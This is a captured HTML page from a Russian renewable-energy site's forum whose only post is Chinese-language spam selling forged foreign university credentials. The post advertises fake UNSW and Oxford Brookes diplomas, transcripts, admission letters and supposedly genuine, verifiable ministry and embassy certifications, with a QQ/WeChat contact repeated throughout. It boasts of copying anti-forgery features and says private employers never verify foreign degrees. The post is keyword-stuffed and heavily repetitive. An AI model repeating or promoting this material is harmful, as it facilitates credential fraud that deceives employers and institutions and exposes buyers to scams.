

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6
body_size: 18196
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6">

	


	


	
	
	
	<title>做澳洲高仿毕业材料《Q/微912446885》办理新南威尔士 —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.12" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.12" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.12"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">做澳洲高仿毕业材料《Q/微912446885》办理新南威尔士</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>做澳洲高仿毕业材料《Q/微912446885》办理新南威尔士</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">做澳洲高仿毕业材料《Q/微912446885》办理新南威尔士</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB%E5%A4%A7%E5%AD%A6" rel="tag">做澳洲高仿毕业材料《Q/微912446885》办理新南威尔士大学UNSW毕业证文凭澳洲成绩单做国外学校假学历文凭申请国外学校保录取澳洲毕业证书澳洲学历证书澳洲毕业文凭学历学位认证书国外大学假毕业证假文凭假证件TheUniversityof New South Wales</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6" title="做澳洲高仿毕业材料《Q/微912446885》办理新南威尔士">4 месяца, 2 недели назад</a> сделано <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-129772-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-129772" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">03.11.2022 в 11:43</span>

		
		<a href="/forums/topic/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6#post-129772" class="bbp-reply-permalink">#129772</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-75078 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-129772 topic type-topic status-publish hentry topic-tag-q-912446885">
	<div class="bbp-reply-author">

		
		<a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo" height="80" width="80"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=80&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo" height="80" width="80"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a><div class="bbp-author-role">Участник</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>QQ微信912446885操作教育部留学服务中心国外学历学位认证国外大学文凭成绩单，专业办理全套申请学校材料，毕业证、成绩单、-留学回国人员证明，使馆存档，可通过大使馆查询确认<br>
. 办理假毕业证在国内能用吗<br>
大学无条件保录取,申请. 挂科拿不到毕业证怎么办<br>
录取通知书offer’找. 毕业证丢了怎么办<br>
留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介. 没有正常毕业怎么办理毕业证没毕业可以办学历认证吗您是否因为中途辍学<br>
5. 挂科而没有正常毕业您是否因为递交材料不齐而被拒之门外您是否因没正常毕业而导致回国得不到教育部认证在校挂科了不想读了、<br>
6. 成绩不理想怎么办找工作没有文凭怎么办办理本科/研究生文凭有本科却要求硕士又怎么办办理本科/硕士毕业证网上买文凭可靠吗<br>
7. 买国外文凭质量国外本科毕业证怎么办理国外大学文凭真制作办国外文凭可找工作怎么办理国外假毕业证哪里可以制作毕业证美国哪里可以办理毕业证澳洲哪里可以办理毕业证留学生在哪里买毕业证加拿大哪里可以办理毕业证诚信办理毕业证申请学校办理成绩单办理水印成绩单办理悉尼大学成绩单多伦多办理成绩单修改成绩单GPA修改成绩单分数办理多大成绩单如何拿到国外毕业证快速拿到国外文凭快速办理国外毕业证假毕业证能查出来吗假文凭网上能查到吗<br>
毕业证,无条件申请. 学历顾问：QQ: 微信号: 帮你解决一切烦恼<br>
一、快速办理材料：<br>
微Q912446885申请、毕业证+成绩单+留学回国人员证明+教育部学历认证（全套留学回国必备证明材料，给父母及亲朋好友一份完美交代）；<br>
大学无条件保录取,申请、雅思、托福，OFFER，在读证明，学生卡等留学相关材料（申请学校、转学，甚至是申请工签都可以用到）。<br>
注：上述材料，随时都可以安排办理，毕业证成绩单，学校，专业，学位，毕业时间都可以根据客户要求安排。<br>
咨询顾问：客服咨询顾问：<br>
澳洲真实可查大使馆认证QQWeChat/澳洲真实可查留学归国证明QQWeChat/澳洲真实可查留信网认证QQWeChat/澳洲真实可查学历购买QQWeChat/澳洲留学学历QQWeChat/澳洲留学文凭QQWeChat/澳洲留学毕业证QQWeChat/澳洲留学证明QQWeChat/澳洲留学成绩单QQWeChat/澳洲留学学位证QQWeChat/澳洲留学结业证QQWeChat/澳洲留学教育部认证QQWeChat/澳洲留学大使馆认证QQWeChat/澳洲留学留信网认证QQWeChat/澳洲留学录取通知书QQWeChat/办理澳洲文凭QQWeChat/<br>
办理澳洲学历QQWeChat/办理澳洲毕业证QQWeChat/办理澳洲成绩单QQWeChat/办理澳洲学位证QQWeChat/办理澳洲录取通知书QQWeChat/办理澳洲毕业证明QQWeChat/购买留学澳洲成绩单QQWeChat/购买留学澳洲毕业证QQWeChat/购买留学澳洲文凭QQWeChat/购买留学澳洲学历QQWeChat/购买留学澳洲学历证明<br>
QQWeChat/购买留学澳洲录取通知书QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学毕业证QQWeChat/代办澳洲大学成绩单QQWeChat/代办澳洲大学文凭QQWeChat/代办澳洲大学学历QQWeChat/代办澳洲大学学位证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学留学归国证明QQWeChat/代办澳洲大学大使馆认证<br>
QQWeChat/代办澳洲大学留信网认证QQWeChat/代办澳洲大学教育部学历认证QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/代办澳洲大学就读证明QQWeChat/澳洲院校就读证明QQWeChat/澳洲院校毕业证QQWeChat/澳洲院校成绩单QQWeChat/澳洲院校文凭QQWeChat/澳洲院校学历<br>
QQWeChat/澳洲院校学位证QQWeChat/澳洲院校结业证QQWeChat/制做澳洲学校结业证QQWeChat/制做澳洲学校文凭QQWeChat/制做澳洲学校学历QQWeChat/制做澳洲学校毕业证QQWeChat/制做澳洲学校成绩单QQWeChat/制做澳洲学校学位证QQWeChat/制做澳洲学校留学证明QQWeChat/制做澳洲学校录取通知书<br>
QQWeChat/造假澳洲高中结业证QQWeChat/造假澳洲高中文凭QQWeChat/造假澳洲高中学历QQWeChat/造假澳洲高中毕业证QQWeChat/造假澳洲高中成绩单QQWeChat/造假澳洲高中学位证QQWeChat/造假澳洲高中录取通知书QQWeChat/澳洲文凭QQWeChat/澳洲学历QQWeChat/澳洲毕业证QQWeChat/澳洲成绩单QQWeChat/澳洲学位证<br>
QQWeChat/假冒澳洲留学证明QQWeChat/假冒澳洲留学文凭QQWeChat/假冒澳洲留学学历QQWeChat/假冒澳洲留学毕业证QQWeChat/假冒澳洲留学成绩单QQWeChat/假冒澳洲留学录取通知书QQWeChat/假冒澳洲留学结业证QQWeChat/假冒澳洲留学在读证明QQWeChat/卖澳洲大学文凭QQWeChat/卖澳洲大学学历QQWeChat/卖澳洲大学毕业证QQWeChat/卖澳洲大学成绩单<br>
QQWeChat/卖澳洲大学学位证QQWeChat/卖澳洲大学结业证QQWeChat/卖澳洲大学录取通知书QQWeChat/招澳洲大学假文凭代理QQWeChat/招澳洲大学假学历代理QQWeChat/招澳洲大学假毕业证代理QQWeChat/招澳洲大学假成绩单代理QQWeChat/招澳洲大学假学位证代理QQWeChat/澳洲假学位证合作商QQWeChat/澳洲假毕业证合作商QQWeChat/澳洲假成绩单合作商QQWeChat/澳洲假文凭合作商<br>
QQWeChat/澳洲假学历合作商<br>
三、真实网上可查的证明材料<br>
微Q912446885申请、教育部学历学位认证，留服真实存档可查，存档。<br>
大学无条件保录取,申请、留学回国人员证明（使馆认证），使馆网站真实存档可查。<br>
咨询顾问：客服QQ: 微信号:<br>
五、业务选择办理准则<br>
微Q912446885申请、工作未确定回国需先给父母、亲戚朋友看下文凭的情况。办理一份就读学校的毕业证文凭即可<br>
大学无条件保录取,申请、回国进私企、外企、自己做生意的情况这些单位是不查询毕业证真伪的而且国内没有渠道去查询国外文凭的真假也不需要提供真实教育部认证。鉴于此办理一份毕业证即可<br>
录取通知书offer’找、进国企银行事业单位考公务员等等这些单位是必需要提供真实教育部认证的办理教育部认证所需资料众多且烦琐所有材料您都必须提供原件我们凭借丰富的经验快捷的绿色通道帮您快速整合材料让您少走弯路。<br>
我们对海外大学及学院的毕业证成绩单所使用的材料，尺寸大小，防伪结构（包括：水印，阴影底纹，钢印LOGO烫金烫银，LOGO烫金烫银复合重叠。<br>
文字图案浮雕，激光镭射，紫外荧光，温感，复印防伪）都有原版本文,凭对照。质量得到了广大海外客户群体的认可，同时和海外学校留学中介，<br>
同时能做到与时俱进，及时掌握各大院校的（毕 业证，成绩单，资格证，学生卡，结业证，录取通知书，在读证明等相关材料）的版本更新信息，<br>
能够在时间掌握的海外学历文凭的样版，尺寸大小，纸张材质，防伪技术等等，并在时间收集到原版 实物，以求达到客户的需求。<br>
我们的优势：<br>
[效率优势]保证在约定的时间内完成任务，视频语音电话查询完成进度。<br>
[品质优势]与学校颁发的相关证件微Q912446885申请:微Q912446885申请纸质尺寸制定（定期向各大院校毕业生购买版本毕业证成绩单保证您拿到的是学校内部版本毕业证成绩单）<br>
[保密优势]我们绝不向任何个人或组织泄露您的隐私，致力于在充分保护你隐私的前提下，为您提供更优质的体验和服务。完成交易，删除客户资料<br>
[价格优势]我们在保证合理定价的同时，坚持较高性价比，通过品质和效率不断优化，为您倾情诠释什么是高性价比。<br>
★【我们真诚的提醒广大留学生朋友】：　　<br>
一. 本行业市场混乱，不要只贪图便宜，无论是真实版还是微Q912446885申请:微Q912446885申请复制版，都会有相应的成本在里面，我们保证一分钱一分货！　　<br>
二. 真实的使馆认证及教育部认证，公司完全按照正规的流程手续,可陪同客户一起前往北京教育部窗口递交材料！！！目前有一些同行所办理出来的认证只能在虚假网站查询微Q912446885申请-录取通知书offer’找个月左右的时间，并不是教育部，也不可能存档。那样是对学生的不负责任，在办理的时候一定要慎重！　<br>
三. 随时可以监视进度，我们会让您清楚看到，你所投入的每一分钱都能够确实得到回报，若您认为不值得，完全可以中止付款。<br>
E微Q912446885申请FE6微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity微Q912446885申请英国大学无条件保录取,申请牛津布鲁克斯大学录取通知书offer’找英国留学申请中介,搜索国外文凭毕业证代理,招海外留学在校生做文凭学历明代理中介OxfordBrookesUniversity970大学无条件保录取,申请FD毕业证,无条件申请做澳洲毕业材料《Q/微912446885》办理新南威尔士大学UNSW毕业证文凭澳洲成绩单做国外学校假学历文凭申请国外学校保录取澳洲澳洲学历证书澳洲学历学位认证书国外大学假毕业证假文凭件TheUniversityof New South Wales做澳洲毕业材料《Q/微912446885》办理新南威尔士大学UNSW毕业证文凭澳洲成绩单做国外学校假学历文凭申请国外学校保录取澳洲澳洲学历证书澳洲学历学位认证书国外大学假毕业证假文凭件TheUniversityof New South Wales做澳洲毕业材料《Q/微912446885》办理新南威尔士大学UNSW毕业证文凭澳洲成绩单做国外学校假学历文凭申请国外学校保录取澳洲澳洲学历证书澳洲学历学位认证书国外大学假毕业证假文凭件TheUniversityof New South Walestyumjkt，69DC</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-129772" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6"><input type="hidden" id="_wpnonce" name="_wpnonce" value="249f027909"><input type="hidden" name="_wp_http_referer" value="/forums/topic/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"129772","bbp_ajaxurl":"\/forums\/topic\/%E5%81%9A%E6%BE%B3%E6%B4%B2%E9%AB%98%E4%BB%BF%E6%AF%95%E4%B8%9A%E6%9D%90%E6%96%99%E3%80%8Aq-%E5%BE%AE912446885%E3%80%8B%E5%8A%9E%E7%90%86%E6%96%B0%E5%8D%97%E5%A8%81%E5%B0%94%E5%A3%AB-6\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
